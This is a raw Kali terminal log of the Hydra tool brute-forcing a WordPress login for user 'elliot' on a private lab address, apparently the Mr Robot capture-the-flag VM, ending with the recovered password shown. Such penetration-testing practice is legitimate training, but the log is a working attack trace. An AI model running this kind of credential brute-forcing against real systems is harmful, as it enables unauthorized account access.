 [ATTEMPT] target 192.168.100.132 - login "elliot" - pass "etc" - 5650 of 11452 [child 12] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "etherial" - 5651 of 11452 [child 11] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "Ethics" - 5652 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "etiquette" - 5653 of 11452 [child 8] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "euphoric" - 5654 of 11452 [child 15] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "evaimages" - 5655 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "even" - 5656 of 11452 [child 13] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.100.132:80/wp-login.php?redirect_to=http%3A%2F%2F192.168.100.132%3A80%2Fwp-admin
%2F&reauth=1
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "Even" - 5657 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "evening" - 5658 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "event" - 5659 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "events" - 5660 of 11452 [child 7] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "eventual" - 5661 of 11452 [child 9] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "eventually" - 5662 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "ever" - 5663 of 11452 [child 14] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "every" - 5664 of 11452 [child 10] (0/0)
[ATTEMPT] target 192.168.100.132 - login "elliot" - pass "Every" - 5665 of 11452 [child 12] (0/0)
[80][http-post-form] host: 192.168.100.132   login: elliot   password: ER28-0652
[STATUS] attack finished for 192.168.100.132 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-04 08:45:42
┌──(kali㉿kali)-[~/Documents/Rooted/MrRobot/enum]
└─$ abort
abort: command not found
┌──(kali㉿kali)-[~/Documents/Rooted/MrRobot/enum]
└─$